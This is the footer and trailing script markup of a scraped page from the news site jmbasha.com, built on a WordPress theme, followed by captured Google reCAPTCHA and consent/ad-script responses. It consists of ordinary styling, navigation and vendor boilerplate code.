</style><div class="tds-title tds-title1 td-fix-index tdi_115_095"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_116_0f2 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116_0f2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_116_0f2{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_117_961 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_117_961 .tdm-social-item i.td-icon-twitter,
				.tdi_117_961 .tdm-social-item i.td-icon-linkedin,
				.tdi_117_961 .tdm-social-item i.td-icon-pinterest,
				.tdi_117_961 .tdm-social-item i.td-icon-blogger,
				.tdi_117_961 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_117_961 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_117_961 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_117_961 .tdm-social-item i,
				.tds-team-member2 .tdi_117_961.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_117_961 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_117_961.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_117_961 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_117_961 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_117_961 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_961 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_117_961 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_117_961 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_117_961 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_117_961"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_118_a79" class="tdc-row stretch_row"><div class="vc_row tdi_119_292  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_119_292{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_119_292{
position:relative;
}

.tdi_119_292 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_119_292{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_118_a79_rand_style td-element-style" ><style>
.tdi_118_a79_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_121_f23  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_121_f23{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_122_a2c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122_a2c" >
<style>

/* inline tdc_css att */

.tdi_122_a2c{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_122_a2c{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_122_a2c .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_124_652  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_124_652{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_124_652{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124_652{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_125_295 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_125_295" >
<style>

/* inline tdc_css att */

.tdi_125_295{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_125_295 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_125_295{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_295{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_125_295{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_125_295 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_125_295 .sub-menu{
					display: none;
				}.tdi_125_295 ul{
					margin: 0px;
				}.tdi_125_295 ul li{
					margin-right: 16px;
				}.tdi_125_295 ul li:last-child{
					margin-right: 0;
				}.tdi_125_295 a{
					color: #cccccc;
				}.tdi_125_295 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_125_295 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 69722f50a7691
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"0","tz":"3","srv":"jmbasha.com","arch_tag":"champion","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[25.9,78.7],"today_humidity":29,"today_wind_speed":[9.3,5.8],"today_min":[25.9,78.7],"today_max":[25.9,78.7],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769094000,"day_name":"Thu","day_temp":[26,79],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[28,83],"owm_day_index":3},{"timestamp":1769212800,"day_name":"Sat","day_temp":[29,85],"owm_day_index":11},{"timestamp":1769299200,"day_name":"Sun","day_temp":[30,87],"owm_day_index":19},{"timestamp":1769385600,"day_name":"Mon","day_temp":[27,81],"owm_day_index":27}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_3fc';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_892';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_892');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_792';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_792","tdc_css_class":"tdi_54_792","tdc_css_class_style":"tdi_54_792_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_792');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 17:08:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YucSfpdAQ3TyDT1rBqcDMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769090901612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXaS4ZN2SC0mt8ObHDb77yuDjHZfqwHIP9ZUe0l_lBW60jckLuxOpV2YAjOjU3eB6RyRBJ8rFKfe_CpzAtkN3SY9cqtogbyrBSNDbGZFDrwEvIJ1KVMX2og5WgSEDA2csfzY1QReIpTrJG4A9beEAPPpXGUJvBhYZ92vcEyJA-WcaU-LmFjI33KJF8=/_/CME-ad-/ad_timer./728x90g./adsrotateheader./ad300x250.
body_size: -1290
content:
window['1eabcd3b-8ec2-465c-8402-209154e37314'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVvYU0T8WAuKhcu_gwlSb2Eb4-qbEWsSJbO7180Rwb5Wbgvu942vZJvOKCshFdaUmHNEcMQgVXXpgcgt6j8zJQkj3KwK11Mau4X5B4wrn_BpAinBVIiXYNHFBya9_EYWp1eEJCL?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDkwOTAwLDE4MDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS90YWcvY2hhbXBpb24vIixudWxsLFtbOCwiOW9FQlItNW1xcW8iXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI1LCJbWzk1MzQwMjUzLDk1MzQwMjU1XV0iXSxbMjksImZhbHNlIl1dXQ
body_size: -235
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWujTrF_UfBJCBTKSFpbjsuC3nw1gL1v7ipH3aaZ5u1DC4hpKUJMeKxXQ7Wn_GFxWp_Bja2NGqjmOZpenmRAUi1bhZYoXbsKYfYWH34UEgtNttaaCen36f96OVQO7U1XfY_DHfc\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWDq7U_1RtOBw9EQ0pehH4ymO9kQvJuXpH6HHJtO-Ofj8eKMH_cE2CVu1_EtuI7tbS4Aa-AtowblsxPDB25fXT7G-97fB5k1NRvDuD4_ljH6Y6-AXJfptG4Pn5rarX-MPE57r-c\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWdRvLi6hkW-1qI5aOKN9gxPVE2LyugUIi05qAWtxuJfK-K6GVbIQIU67acMESqoxzXZt37tuJ7ayCX9muhvUJK2gL-79h2CoQ54MSoU9EVFuipSiS_SY3-Jv9_XuuA0gIFiBxC\x22\x5d\x5d');}